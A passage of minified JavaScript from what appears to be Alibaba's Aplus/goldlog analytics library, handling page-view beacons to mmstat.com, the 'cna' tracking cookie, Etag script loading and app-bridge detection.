o(){return{etag:{egUrl:"log.mmstat.com/eg.js",cna:a.getCookie("cna"),tag:"",stag:""},compose:{},where_to_prepv:{url:"//log.mmstat.com/v.gif",urlRule:r.getBeaconSrc},userdata:{},what_to_prepv:{logdata:{}},what_to_hjlj_exinfo:{EXPARAMS_FLAG:"EXPARAMS",exinfo:[],exparams_key_names:["uidaplus","pc_i","pu_i"]},is_single:!1}}var a=n(11),r=n(14);t.exports=o},function(t,e,n){"use strict";e.plugins_init=[{name:"where_to_sendpv",enable:!0,path:n(17)},{name:"etag",enable:!0,path:n(31)},{name:"etag_sync",enable:!0,path:n(35)}]},function(t,e,n){"use strict";var o=n(18),a=n(25),r=n(26);t.exports=function(){return{init:function(t){this.options=t},getMetaInfo:function(){var t=a.getGoldlogVal("_$")||{},e=t.meta_info||r.getInfo();return e},getAplusMetaByKey:function(t){var e=this.getMetaInfo()||{};return e[t]},getGifPath:function(t,e){var n,r=a.getGoldlogVal("_$")||{};if("function"==typeof t)n=t(location.hostname,r.is_terminal,o.is_in_iframe)+".gif";else if(!n&&e){var i=e.match(/\/\w+\.gif/);i&&i.length>0&&(n=i[0])}return n||(n=r.is_terminal?"m.gif":"v.gif"),n},run:function(){var t=!!this.options.context.is_single;if(!t){var e=this.getAplusMetaByKey("aplus-rhost-v"),n=this.options.context.where_to_sendpv||{},a=n.url||"",r=this.getGifPath(n.urlRule,a),i=o.getPvUrl({metaName:"aplus-rhost-v",metaValue:e,gifPath:r,url:o.filterIntUrl(a)});n.url=i,this.options.context.where_to_sendpv=n}}}}},function(t,e,n){"use strict";function o(t){t=(t||"").split("#")[0].split("?")[0];var e=t.length,n=function(t){var e,n=t.length,o=0;for(e=0;e<n;e++)o=31*o+t.charCodeAt(e);return o};return e?n(e+"#"+t.charCodeAt(e-1)):-1}function a(t){for(var e=t.split("&"),n=0,o=e.length,a={};n<o;n++){var r=e[n],i=r.indexOf("="),s=r.substring(0,i),u=r.substring(i+1);a[s]=p.tryToDecodeURIComponent(u)}return a}function r(t){if("function"!=typeof t)throw new TypeError(t+" is not a function");return t}function i(t){var e,n,o,a=[],r=t.length;for(o=0;o<r;o++)e=t[o][0],n=t[o][1],a.push(l.isStartWith(e,v)?n:e+"="+encodeURIComponent(n));return a.join("&")}function s(t){var e,n,o,a={},r=t.length;for(o=0;o<r;o++)e=t[o][0],n=t[o][1],a[e]=n;return a}function u(t,e){var n,o,a,r=[];for(n in t)t.hasOwnProperty(n)&&(o=""+t[n],a=n+"="+encodeURIComponent(o),e?r.push(a):r.push(l.isStartWith(n,v)?o:a));return r.join("&")}function c(t,e){var n=t.indexOf("?")==-1?"?":"&",o=e?l.isArray(e)?i(e):u(e):"";return o?t+n+o:t}var l=n(9),p=n(19),g=n(22),f=parent!==self;e.is_in_iframe=f,e.makeCacheNum=l.makeCacheNum,e.isStartWith=l.isStartWith,e.isEndWith=l.isEndWith,e.any=l.any,e.each=l.each,e.assign=l.assign,e.isFunction=l.isFunction,e.isArray=l.isArray,e.isString=l.isString,e.isNumber=l.isNumber,e.isUnDefined=l.isUnDefined,e.isContain=l.isContain,e.sleep=n(23).sleep,e.makeChkSum=o,e.tryToDecodeURIComponent=p.tryToDecodeURIComponent,e.nodeListToArray=p.nodeListToArray,e.parseSemicolonContent=p.parseSemicolonContent,e.param2obj=a;var d=n(24),_=function(t){return/^(\/\/){0,1}(\w+\.){1,}\w+((\/\w+){1,})?$/.test(t)};e.hostValidity=_;var h=function(t,e){var n=/^(\/\/){0,1}(\w+\.){1,}\w+\/\w+\.gif$/.test(t),o=_(t),a="";return n?a="isGifPath":o&&(a="isHostPath"),a||d.logger({msg:e+": "+t+' is invalid, suggestion: "xxx.mmstat.com"'}),a},m=function(t){return!/^\/\/gj\.mmstat/.test(t)&&goldlog.isInternational()&&(t=t.replace(/^\/\/\w+\.mmstat/,"//gj.mmstat")),t};e.filterIntUrl=m,e.getPvUrl=function(t){t||(t={});var e,n,o=t.metaValue&&h(t.metaValue,t.metaName),a="";"isGifPath"===o?(e=/^\/\//.test(t.metaValue)?"":"//",a=e+t.metaValue):"isHostPath"===o&&(e=/^\/\//.test(t.metaValue)?"":"//",n=/\/$/.test(t.metaValue)?"":"/",a=e+t.metaValue+n+t.gifPath);var r;return a?r=a:(e=0===t.gifPath.indexOf("/")?t.gifPath:"/"+t.gifPath,r=t.url&&t.url.replace(/\/\w+\.gif/,e)),r},e.indexof=n(12).indexof,e.callable=r;var v="::-plain-::";e.mkPlainKey=function(){return v+Math.random()},e.s_plain_obj=v,e.mkPlainKeyForExparams=function(t){var e=t||v;return e+"exparams"},e.rndInt32=function(){return Math.round(2147483647*Math.random())},e.arr2param=i,e.arr2obj=s,e.obj2param=u,e.makeUrl=c,e.ifAdd=function(t,e){var n,o,a,r,i=e.length;for(n=0;n<i;n++)o=e[n],a=o[0],r=o[1],r&&t.push([a,r])},e.isStartWithProtocol=g.isStartWithProtocol,e.param2arr=function(t){for(var e,n=t.split("&"),o=0,a=n.length,r=[];o<a;o++)e=n[o].split("="),r.push([e.shift(),e.join("=")]);return r},e.catchException=function(t,e,n){var o=window,a=o.goldlog_queue||(o.goldlog_queue=[]),r=t;"object"==typeof e&&e.message&&(r=r+"_"+e.message),n&&n.msg&&(r+="_"+n.msg),a.push({action:"goldlog._aplus_cplugin_m.do_tracker_jserror",arguments:[{message:r,error:JSON.stringify(e),filename:t}]})}},function(t,e,n){"use strict";var o=n(20),a=n(21);t.exports={tryToDecodeURIComponent:function(t,e){var n=e||"";if(t)try{n=decodeURIComponent(t)}catch(t){}return n},parseSemicolonContent:function(t,e,n){e=e||{};var a,r,i=t.split(";"),s=i.length;for(a=0;a<s;a++){r=i[a].split("=");var u=o.trim(r.slice(1).join("="));e[o.trim(r[0])||""]=n?u:this.tryToDecodeURIComponent(u)}return e},nodeListToArray:function(t){var e,n;try{return e=[].slice.call(t)}catch(a){e=[],n=t.length;for(var o=0;o<n;o++)e.push(t[o]);return e}},getLsCna:function(t,e){if(a.set&&a.test()){var n="",o=a.get(t);if(o){var r=o.split("_")||[];n=e?r.length>1&&e===r[0]?r[1]:"":r.length>1?r[1]:""}return decodeURIComponent(n)}return""},setLsCna:function(t,e,n){n&&a.set&&a.test()&&a.set(t,e+"_"+encodeURIComponent(n))},getUrl:function(t){var e=t||"//log.mmstat.com/eg.js";try{var n=goldlog.getMetaInfo("aplus-rhost-v"),o=/[[a-z|0-9\.]+[a-z|0-9]/,a=n.match(o);a&&a[0]&&(e=e.replace(o,a[0]))}catch(t){}return e}}},function(t,e){"use strict";function n(t){return"string"==typeof t?t.replace(/^\s+|\s+$/g,""):""}e.trim=n},function(t,e){"use strict";t.exports={set:function(t,e){try{return localStorage.setItem(t,e),!0}catch(t){return!1}},get:function(t){try{return localStorage.getItem(t)}catch(t){return""}},test:function(){var t="grey_test_key";try{return localStorage.setItem(t,1),localStorage.removeItem(t),!0}catch(t){return!1}},remove:function(t){localStorage.removeItem(t)}}},function(t,e,n){"use strict";var o=n(9),a=function(){if(goldlog.aplusDebug){var t=location.protocol;return"http:"!==t&&"https:"!==t&&(t="https:"),t}return"https:"};e.getProtocal=a,e.isStartWithProtocol=function(t){for(var e=["javascript:","tel:","sms:","mailto:","tmall://","#"],n=0,a=e.length;n<a;n++)if(o.isStartWith(t,e[n]))return!0;return!1}},function(t,e){"use strict";e.sleep=function(t,e){return setTimeout(function(){e()},t)}},function(t,e){"use strict";var n=function(){var t=!1;return"boolean"==typeof goldlog.aplusDebug&&(t=goldlog.aplusDebug),t};e.isDebugAplus=n;var o=function(t){t||(t={});var e=t.level||"warn";window.console&&window.console[e]&&window.console[e](t.msg)};e.logger=o},function(t,e){"use strict";var n=function(t){var e;try{window.goldlog||(window.goldlog={}),e=window.goldlog[t]}catch(t){e=""}finally{return e}};e.getGoldlogVal=n;var o=function(t,e){var n=!1;try{window.goldlog||(window.goldlog={}),t&&(window.goldlog[t]=e,n=!0)}catch(t){n=!1}finally{return n}};e.setGoldlogVal=o,e.getClientInfo=function(){return n("_aplus_client")||{}}},function(t,e,n){"use strict";function o(t){var e,n,o,a=t.length,r={};for(h._microscope_data=r,e=0;e<a;e++)n=t[e],"microscope-data"===f.tryToGetAttribute(n,"name")&&(o=f.tryToGetAttribute(n,"content"),l.parseSemicolonContent(o,r),h.is_head_has_meta_microscope_data=!0);h._microscope_data_params=l.obj2param(r),h.ms_data_page_id=r.pageId,h.ms_data_shop_id=r.shopId,h.ms_data_instance_id=r.siteInstanceId,h.ms_data_siteCategoryId=r.siteCategory,h.ms_prototype_id=r.prototypeId,h.site_instance_id_or_shop_id=h.ms_data_instance_id||h.ms_data_shop_id,h._atp_beacon_data={},h._atp_beacon_data_params=""}function a(t){var e,n=function(){var e;return document.querySelector&&(e=document.querySelector("meta[name=data-spm]")),g.each(t,function(t){"data-spm"===f.tryToGetAttribute(t,"name")&&(e=t)}),e},o=n();return o&&(e=f.tryToGetAttribute(o,"data-spm-protocol")),e}function r(t){var e=t.isonepage||"-1",n=e.split("|"),o=n[0],a=n[1]?n[1]:"";t.isonepage_data={isonepage:o,urlpagename:a},t["aplus-pagename"]=a}function i(){var t=d.getMetaTags();o(t),g.each(t,function(t){var e=f.tryToGetAttribute(t,"name");if(/^aplus/.test(e)&&(h[e]=d.getMetaCnt(e),e===v))try{c=h[e]=JSON.parse(d.getMetaCnt(e))}catch(t){}}),g.each(m,function(t){h[t]=d.getMetaCnt(t)}),h.spm_protocol=a(t),c&&(h=g.assign(h,c));var e,n,i=["aplus-rate-ahot"],s=i.length;for(e=0;e<s;e++)n=i[e],h[n]=parseFloat(h[n]);return r(h),b=h||{},h}function s(){return b||i()}function u(t){p.logger({msg:"please do not repeat setPriorityMetaInfo "+t})}var c,l=n(18),p=n(24),g=n(9),f=n(27),d=n(28),_=n(29),h={},m=["ahot-aplus","isonepage","spm-id","data-spm","microscope-data"],v="aplus-x-settings",b={};e.setMetaInfo=function(t,e){if(b||(b={}),"object"==typeof c&&c[t])return u(t),!0;if(t===v){if(c)u(t);else try{c="object"==typeof e?e:JSON.parse(e),b=g.assign(b,c)}catch(t){console&&console.log(t)}return!0}return b[t]=e,!0};var y=function(t){return b||(b={}),b[t]||""};e.getMetaInfo=y,e.getInfo=i,e.qGet=s,e.appendMetaInfo=function(t,e){var n=function(t,e){goldlog.setMetaInfo(t,e,{from:"appendMetaInfo"})};if(t&&e){var o,a=function(o){try{var a="string"==typeof e?JSON.parse(e):e;n(t,g.assign(o,a))}catch(t){}},r=function(o){try{var a="string"==typeof e?JSON.parse(e):e;n(t,o.concat(a))}catch(t){}},i=function(t){return"EXPARAMS"===t?_.getExparamsInfos("",t):t?t.split("&"):[]},s=function(o){try{var a=i(o),r=i(e);n(t,a.concat(r).join("&"))}catch(t){}},u=function(t){t.constructor===Array?r(t):a(t)},c=goldlog.getMetaInfo(t);if("aplus-exinfo"===t&&(s(c),o=!0),c)if("object"==typeof c)u(c),o=!0;else try{var l=JSON.parse(c);"object"==typeof l&&(u(l),o=!0)}catch(t){}o||n(t,e)}}},function(t,e){"use strict";e.tryToGetAttribute=function(t,e){return t&&t.getAttribute?t.getAttribute(e)||"":""};var n=function(t,e,n){if(t&&t.setAttribute)try{t.setAttribute(e,n)}catch(t){}};e.tryToSetAttribute=n,e.tryToRemoveAttribute=function(t,e){if(t&&t.removeAttribute)try{t.removeAttribute(e)}catch(o){n(t,e,"")}}},function(t,e,n){"use strict";function o(t){return i=i||document.getElementsByTagName("head")[0],s&&!t?s:i?s=i.getElementsByTagName("meta"):[]}function a(t,e){var n,a,r,i=o(),s=i.length;for(n=0;n<s;n++)a=i[n],u.tryToGetAttribute(a,"name")===t&&(r=u.tryToGetAttribute(a,e||"content"));return r||""}function r(t){var e={isonepage:"-1",urlpagename:""},n=t.qGet();if(n&&n.hasOwnProperty("isonepage_data"))e.isonepage=n.isonepage_data.isonepage,e.urlpagename=n.isonepage_data.urlpagename;else{var o=a("isonepage")||"-1",r=o.split("|");e.isonepage=r[0],e.urlpagename=r[1]?r[1]:""}return e}var i,s,u=n(27);e.getMetaTags=o,e.getMetaCnt=a,e.getOnePageInfo=r},function(t,e,n){"use strict";var o=n(18),a=n(30),r=n(12);e.getExparamsInfos=function(t,e){var n=[],i=t||["uidaplus","pc_i","pu_i"],s=a.getExParams(o)||"";s=s.replace(/&aplus&/,"&");for(var u=o.param2arr(s)||[],c=function(t){return r.indexof(i,t)>-1},l=0;l<u.length;l++){var p=u[l],g=p[0]||"",f=p[1]||"";g&&f&&("EXPARAMS"===e||c(g))&&n.push(g+"="+f)}return n}},function(t,e,n){"use strict";function o(){return s||(s=g.getElementById("beacon-aplus")||g.getElementById("tb-beacon-aplus")),s}function a(t){var e=o(),n=p.tryToGetAttribute(e,"cspx");t&&n&&(t.nonce=n)}function r(t,e,n){var r="script",s=g.createElement(r);s.type="text/javascript",s.async=!0;var c=o(),l=c&&c.hasAttribute("crossorigin");l&&(s.crossOrigin="anonymous");var p="https:"===location.protocol?e||t:t;0===p.indexOf("//")&&(p=u.getProtocal()+p),s.src=p,n&&(s.id=n),a(s);var f=g.getElementsByTagName(r)[0];i=i||g.getElementsByTagName("head")[0],f?f.parentNode.insertBefore(s,f):i&&i.appendChild(s)}var i,s,u=n(22),c=n(9),l=n(24),p=n(27),g=document;e.getCurrentNode=o,e.addScript=r,e.loadScript=function(t,e){function n(t){o.onreadystatechange=o.onload=o.onerror=null,o=null,e(t)}var o=g.createElement("script");if(i=i||g.getElementsByTagName("head")[0],o.async=!0,"onload"in o)o.onload=n;else{var r=function(){/loaded|complete/.test(o.readyState)&&n()};o.onreadystatechange=r,r()}o.onerror=function(t){n(t)},o.src=t,a(o),i.appendChild(o)},e.isTouch=function(){return"ontouchend"in document.createElement("div")};var f=function(){var t=goldlog&&goldlog._$?goldlog._$:{},e=t.meta_info||{};return e["aplus-exparams"]||""};e.getExParamsFromMeta=f,e.getExParams=function(t){var e=o(),n=p.tryToGetAttribute(e,"exparams"),a=d(n,f(),t)||"";return a&&a.replace(/&amp;/g,"&").replace(/\buser(i|I)d=/,"uidaplus=")};var d=function(t,e,n){var o="aplus&sidx=aplusSidex",a=t||o;try{if(e){var r=n.param2obj(e),i=["aplus","cna","spm-cnt","spm-url","spm-pre","logtype","pre","uidaplus","asid","sidx","trid","gokey"];c.each(i,function(t){r.hasOwnProperty(t)&&(l.logger({msg:"Can not inject keywords: "+t}),delete r[t])}),delete r[""];var s="";if(t){var u=t.match(/aplus&/).index,p=u>0?n.param2obj(t.substring(0,u)):{};delete p[""],s=n.obj2param(c.assign(p,r))+"&"+t.substring(u,t.length)}else s=n.obj2param(r)+"&"+o;return s}return a}catch(t){return a}};e.mergeExparams=d},function(t,e,n){"use strict";var o=n(32),a=n(3),r=n(11),i=n(30),s=n(19),u=n(33),c=n(34),l=n(25),p=n(4);t.exports=function(){return{init:function(t){this.options=t;var e=this.options.context.etag||{};this.cna=e.cna||r.getCookie("cna"),this.setTag(0),this.setStag(-1),this.setLsTag("-1"),this.setEtag(this.cna||""),this.requesting=!1,this.today=u.getFormatDate()},setLsTag:function(t){this.lstag=t,this.options.context.etag.lstag=t},setTag:function(t){this.tag=t,this.options.context.etag.tag=t},setStag:function(t){this.stag=t,this.options.context.etag.stag=t},setEtag:function(t){t&&(this.etag=t,this.options.context.etag.cna=t,r.getCookie("cna")!==t&&(o.publishCNA(t),r.setCookie("cna",t,{SameSite:"none"})))},setLscnaStatus:function(t){this.options.context.etag.lscnastatus=t},run:function(t,e){var n=this;if(n.cna)return void n.setTag(1);var o=null,r=c.getUrl(this.options.context.etag||{});n.requesting=!0;var u=function(){setTimeout(function(){e()},20),clearTimeout(o)};return i.loadScript(r,function(t){var e,o;if(t&&"error"===t.type?(n.setStag(-3),a.do_tracker_jserror({message:"loadError",error:"",filename:"etag_ls"})):(e=l.getGoldlogVal("Etag"),o=l.getGoldlogVal("stag"),"undefined"!=typeof o&&n.setStag(o)),!n.requesting)return void n.setEtag(e);if(2===o||4===o){var r=s.getLsCna(p.LS_CNA_KEY);r?(n.setLsTag(1),n.setEtag(r)):(n.setLsTag(0),s.setLsCna(p.LS_CNA_KEY,n.today,e),n.setEtag(e))}else n.setEtag(e);u()}),o=setTimeout(function(){n.requesting=!1,n.setStag(-2),e()},1500),2e3}}}},function(t,e){"use strict";var n="function",o=function(){var t=window.goldlog||{},e=t.aplus_pubsub||{},o=typeof e.publish===n;return o?e:""},a=function(t){var e=o();e&&typeof e.publish===n&&e.publish.apply(e,t)};e.doPubMsg=a;var r=function(t){var e=o();e&&typeof e.cachePubs===n&&e.cachePubs.apply(e,t)};e.doCachePubs=r,e.doSubMsg=function(t,e){var a=o();a&&typeof a.subscribe===n&&a.subscribe(t,e)},e.doSubOnceMsg=function(t,e){var a=o();a&&typeof a.subscribeOnce===n&&a.subscribeOnce(t,e)},e.publishCNA=function(t){if(t){var e=["CNA",{value:t}];a(e),r(e)}}},function(t,e){"use strict";function n(t,e,n){var o=""+Math.abs(t),a=e-o.length,r=t>=0;return(r?n?"+":"":"-")+Math.pow(10,Math.max(0,a)).toString().substr(1)+o}e.getFormatDate=function(t){var e=new Date;try{return[e.getFullYear(),n(e.getMonth()+1,2,0),n(e.getDate(),2,0)].join(t||"")}catch(t){return""}}},function(t,e,n){"use strict";var o=n(19);e.getUrl=function(t){var e=(new Date).getTime(),n=o.getUrl(t&&t.egUrl?t.egUrl:"gj.mmstat.com/eg.js"),a=n.match(/[\w+\.]+[a-z|A-Z|0-9]+\/(eg|ge).js/);return 0!==n.indexOf("http")&&a&&a.length>0&&(n="//"+a[0]),n+"?t="+e}},function(t,e,n){"use strict";var o=n(19),a=n(30),r=n(34),i=n(4),s=n(33),u=n(21);t.exports=function(){return{init:function(t){this.options=t,this.today=s.getFormatDate()},run:function(){var t=this;if(u.test()){var e=o.getLsCna(i.LS_CNA_KEY,t.today);e||setTimeout(function(){var e=r.getUrl(t.options.context.etag||{});a.loadScript(e,function(e){e&&"error"!==e.type&&o.setLsCna(i.LS_CNA_KEY,t.today,goldlog.Etag)})},1e3)}}}}},function(t,e,n){"use strict";e.plugins_pv=[{name:"etag",enable:!0,path:n(37)},{name:"when_to_sendpv",enable:!0,path:n(38)},{name:"where_to_sendlog_ut",enable:!0,path:n(39)},{name:"is_single",enable:!0,path:n(41)},{name:"what_to_pvhash",enable:!0,path:n(45)},{name:"what_to_sendpv",enable:!0,path:n(46)},{name:"what_to_sendpv_userdata",enable:!0,path:n(50),deps:["what_to_sendpv"]},{name:"what_to_sendpv_etag",enable:!0,path:n(55),deps:["etag","what_to_sendpv"]},{name:"what_to_sendpv_ut2",enable:n(56),path:n(57),deps:["where_to_sendlog_ut","is_single"]},{name:"what_to_sendpv_ut",enable:!0,path:n(58),deps:["where_to_sendlog_ut","is_single"]},{name:"what_to_pv_slog",enable:!0,path:n(59),deps:["what_to_sendpv"]},{name:"can_to_sendpv",enable:!0,path:n(60)},{name:"where_to_sendpv",enable:!0,path:n(17),deps:["is_single"]},{name:"do_sendpv",enable:!0,path:n(61),deps:["is_single","what_to_sendpv","where_to_sendpv"]},{name:"do_sendpv_ut2",enable:n(56),path:n(62),deps:["what_to_sendpv_ut2","where_to_sendlog_ut"]},{name:"do_sendpv_ut",enable:n(56),path:n(63),deps:["what_to_sendpv_ut","where_to_sendlog_ut"]},{name:"after_pv",enable:!0,path:n(64)}]},function(t,e,n){"use strict";var o=n(32);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this;o.doSubOnceMsg("aplusInitContext",function(e){e.etag&&(t.options.context.etag=e.etag)})}}}},function(t,e,n){"use strict";var o=n(25),a=n(23),r=n(26);t.exports=function(){return{init:function(t){this.options=t},getMetaInfo:function(){var t=o.getGoldlogVal("_$")||{},e=t.meta_info||r.getInfo();return e},getAplusWaiting:function(){var t=this.getMetaInfo()||{};return t["aplus-waiting"]},run:function(t,e){var n=this.options.config||{},o=this.getAplusWaiting();if(o&&n.is_auto)switch(o=this.getAplusWaiting()+"",this.options.context.when_to_sendpv={aplusWaiting:o},o){case"MAN":return"done";case"1":return this.options.context.when_to_sendpv.isWait=!0,a.sleep(6e3,function(){e()}),6e3;default:var r=1*o;if(r+""!="NaN")return this.options.context.when_to_sendpv.isWait=!0,a.sleep(r,function(){e()}),r}}}}},function(t,e,n){"use strict";var o=n(40);t.exports=function(){return{init:function(t){this.options=t},getAplusToUT:function(t){return{toUT2:o.getAplusToUT("toUT2",t),toUT:o.getAplusToUT("toUT",t)}},run:function(){if("Umeng4Aplus"===goldlog.aplusBridgeName)this.options.context.where_to_sendlog_ut.toUTName="toUT2";else{var t=this.getAplusToUT(this.options.config.recordType);this.options.context.where_to_sendlog_ut.aplusToUT=t}}}}},function(t,e){"use strict";var n=navigator.userAgent,o=/WindVane/i.test(n);e.is_WindVane=o;var a=function(){var t=goldlog.getMetaInfo("aplus_chnl");return!(!t||!t.isAvailable||"function"!=typeof t.toUT2&&"function"!=typeof t.toUT)&&t};e.isAplusChnl=a,e.getAplusToUT=function(t,e){var n={},r=a();if("object"==typeof r)n.bridgeName=r.bridgeName||"customBridge",n.bridgeVersion=r.bridgeVersion||r.version||"",n.isAvailable=r.isAvailable,n.toUT2=r.toUT2||r.toUT;else{var i=window.WindVane||{};if(o&&i&&i.isAvailable&&"function"==typeof i.call){var s=t||"toUT",u=goldlog.getMetaInfo("aplus-toUT")+"";"toUT2HC"===u&&"PV"===e&&(s=u),n={bridgeName:"WindVane",bridgeVersion:i.version||"",isAvailable:!0,toUT2:function(t,e,n,o){return i.call("WVTBUserTrack",s,t,e,n,o)}}}}return n}},function(t,e,n){"use strict";var o=n(25),a=n(42),r=n(43),i=n(4);t.exports=function(){return{init:function(t){this.options=t,this._$=o.getGoldlogVal("_$")||{},this.isBoth="1"===this._$.meta_info["aplus-both-request"],this.is_WindVane=this._$.is_WindVane},isSingle_pv:function(t){return t?!this.isBoth:!(!this.is_WindVane||!r.isSingleUaVersion()||this.isBoth)},isSingle_hjlj:function(t,e){return e?!this.isBoth:!(!this.is_WindVane||!r.isSingleSendLog(t)||this.isBoth)},isSingle_uhjlj:function(t,e){return(!t||!/^\/aplus\.99\.(\d)+$/.test(t.logkey))&&(e?!this.isBoth:!(!(this.is_WindVane&&t&&t.logkey&&r.isSingleUaVersion())||this.isBoth))},run:function(){var t=this.options.context||{},e=this.options.config||{},n=t.where_to_sendlog_ut.aplusToUT||{},o=n.toUT||{},r=n.toUT2||{},s=a.isNative4Aplus(),u=!!(o.isAvailable||r.isAvailable||s),c=t.userdata||{},l=!!t.is_single;switch(e.recordType){case i.recordTypes.uhjlj:l=this.isSingle_uhjlj(c,s);break;case i.recordTypes.hjlj:l=this.isSingle_hjlj(c,s);break;case i.recordTypes.pv:l=this.isSingle_pv(s);break;default:l=this.isSingle_pv(s)}this.options.context.is_single=u&&l,this.options.context.ut_is_available=u}}}},function(t,e){"use strict";var n="UT4Aplus",o="Umeng4Aplus";e.isNative4Aplus=function(){var t=goldlog.getMetaInfo("aplus-toUT"),e=goldlog.aplusBridgeName;return e===n&&t===n||e===o},e.haveNativeFlagInUA=function(){var t=goldlog.aplusBridgeName;if(!t&&"boolean"!=typeof t){var e=new RegExp([n,o].join("|"),"i"),a=navigator.userAgent.match(e);t=!!a&&a[0],goldlog.aplusBridgeName=t}return!!t}},function(t,e,n){"use strict";var o=n(44),a=n(42),r=function(t){var e=t.logkey.toLowerCase();0===e.indexOf("/")&&(e=e.substr(1));var n=t.gmkey?t.gmkey.toUpperCase():"OTHER";switch(n){case"EXP":return"2201";case"CLK":return"2101";case"SLD":return"19999";case"OTHER":default:return"19999"}},i=/\sA2U\/x/.test(window.navigator.userAgent),s=function(){var t=window.navigator.userAgent,e=!1,n=/AliApp\((DM|DY|DingTalk|CN|LA)\/(\d+[._]\d+[._]\d+)/i,r=n.test(t);return e=r,i||a.haveNativeFlagInUA()||e||o.webviewIsAbove({version_ios_tb:[5,11,7],version_ios_tm:[5,24,1],version_android_tb:[5,11,7],version_android_tm:[5,24,1]})};e.isSingleUaVersion=s,e.isSingleSendLog=function(t){return(!t||!/^\/fsp\.1\.1$/.test(t.logkey))&&!!(t&&t.logkey&&s())},e.getFunctypeValue=function(t){return e.isSingleSendLog(t)?r(t):"2101"},e.getFunctypeValue2=function(t){return r(t)}},function(t,e){"use strict";var n=function(t){var e=[0,0,0];try{if(t){var n=t[1],o=n.split(".");if(o.length>2)for(var a=0;a<o.length;)e[a]=parseInt(o[a]),a++}}catch(t){e=[0,0,0]}finally{return e}};e.parseVersion=n;var o=function(t,e){var n=!1;try{var o=t[0]>e[0],a=t[1]>e[1],r=t[2]>e[2],i=t[0]===e[0],s=t[1]===e[1],u=t[2]===e[2];n=!!o||(!(!i||!a)||(!!(i&&s&&r)||!!(i&&s&&u)))}catch(t){n=!1}finally{return n}};e.isAboveVersion=o,e.webviewIsAbove=function(t,e){var a=!1;try{e||(e=navigator.userAgent);var r=e.match(/AliApp\(TB\/(\d+[._]\d+[._]\d+)/i),i=n(r),s=e.match(/AliApp\(TM\/(\d+[._]\d+[._]\d+)/i),u=n(s),c=/iPhone|iPad|iPod|ios/i.test(e),l=/android/i.test(e);c?r&&i?a=o(i,t.version_ios_tb):s&&u&&(a=o(u,t.version_ios_tm)):l&&(r&&i?a=o(i,t.version_android_tb):s&&u&&(a=o(u,t.version_android_tm)))}catch(t){a=!1}return a},e.webviewIsEqual=function(t,e){var n=!1;try{e||(e=navigator.userAgent);var o=e.match(/AliApp\(CN\/(\d+[._]\d+[._]\d+)/i),a=o?o[1]:"0.0.0",r=e.match(/AliApp\(DingTalk\/(\d+[._]\d+[._]\d+)/i),i=r?r[1]:"0.0.0",s=/iPhone|iPad|iPod|ios/i.test(e),u=/android/i.test(e);s?o&&a?n=t.version_ios_cn===a:r&&i&&(n=t.version_ios_dd===i):u&&(o&&a?n=t.version_android_cn===a:r&&i&&(n=t.version_android_dd===i))}catch(t){n=!1}return n},e.webviewIsBelow=function(t,e){var a=!1;try{e||(e=navigator.userAgent);var r=e.match(/AliApp\(CN\/(\d+[._]\d+[._]\d+)/i),i=n(r),s=/iPhone|iPad|iPod|ios/i.test(e),u=/android/i.test(e);s?r&&i&&(a=!o(i,t.version_ios_cn)):u&&r&&i&&(a=!o(i,t.version_android_cn))}catch(t){a=!1}return a}},function(t,e,n){"use strict";var o=n(25);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context.what_to_pvhash||{},e=o.getGoldlogVal("_$")||{},n=e.meta_info||{},a=n["aplus-pvhash"]||"",r=[];"1"===a&&(r=["_aqx_uri",encodeURIComponent(location.href)]),t.hash=r,this.options.context.what_to_pvhash=t}}}},function(t,e,n){"use strict";var o=n(18),a=n(9),r=n(30),i=n(25),s=n(27),u=n(11),c=n(47),l=n(48),p=n(49);t.exports=function(){return a.assign(p,{init:function(t){this.options=t,this.cookie_data||(this.cookie_data=u.getData()),this.client_info||(this.client_info=i.getClientInfo()||{});
var e=location.hash;e&&0===e.indexOf("#")&&(e=e.substr(1)),this.loc_hash=e},getExParams:function(){var t=window,e=document,n=[],u=parent!==t.self,l=e.getElementById("beacon-aplus")||e.getElementById("tb-beacon-aplus"),p=s.tryToGetAttribute(l,"exparams"),g=r.mergeExparams(p,r.getExParamsFromMeta(),o)||"";g=g.replace(/&amp;/g,"&");var f,d,_=["taobao.com","tmall.com","etao.com","hitao.com","taohua.com","juhuasuan.com","alimama.com"],h=i.getGoldlogVal("_$")||{},m=h.meta_info||{};if(u&&!m["aplus-ifr-pv"]){for(d=_.length,f=0;f<d;f++)if(o.isContain(location.hostname,_[f]))return n.push([o.mkPlainKeyForExparams(),g]),n;g=g.replace(/\buser(i|I)d=\w*&?/,"")}g=g.replace(/\buser(i|I)d=/,"uidaplus="),g&&n.push([o.mkPlainKeyForExparams(),g]);var v=a.makeCacheNum();return c.updateKey(n,"cache",v),n},getExtra:function(){var t=[],e=i.getGoldlogVal("_$")||{},n=e.meta_info||{},a=this.cookie_data||{},r=this.getClientInfo(!0)||[];return o.ifAdd(t,r),o.ifAdd(t,[["thw",a.thw],["bucket_id",l.getBucketId(n)],["urlokey",this.loc_hash],["wm_instanceid",n.ms_data_instance_id]]),t}})}},function(t,e){"use strict";function n(t,e,n){r(t,"spm-cnt",function(t){var o=t.split(".");return o[0]=goldlog.spm_ab[0],o[1]=goldlog.spm_ab[1],e?o[1]=o[1].split("/")[0]+"/"+e:o[1]=o[1].split("/")[0],n&&(o[4]=n),o.join(".")})}function o(t,e){var n=window.g_SPM&&g_SPM._current_spm;n&&r(t,"spm-url",function(){return[n.a,n.b,n.c,n.d].join(".")+(e?"."+e:"")},"spm-cnt")}function a(t,e){var n,o,a,r=-1;for(n=0,o=t.length;n<o;n++)if(a=t[n],a[0]===e){r=n;break}r>=0&&t.splice(r,1)}function r(t,e,n,o){var a,r,i=t.length,s=-1,u="function"==typeof n;for(a=0;a<i;a++){if(r=t[a],r[0]===e)return void(u?r[1]=n(r[1]):r[1]=n);o&&r[0]===o&&(s=a)}o&&(u&&(n=n()),s>-1?t.splice(s,0,[e,n]):t.push([e,n]))}t.exports={updateSPMCnt:n,updateSPMUrl:o,updateKey:r,removeKey:a}},function(t,e,n){"use strict";function o(t,e){var n,o=2146271213;for(n=0;n<t.length;n++)o=(o<<5)+o+t.charCodeAt(n);return(65535&o)%e}function a(t){var e,n=r.getCookie("t");return"3"!=t.ms_prototype_id&&"5"!=t.ms_prototype_id||(e=n?o(n,20):""),e}var r=n(11);e.getBucketId=a},function(t,e,n){"use strict";var 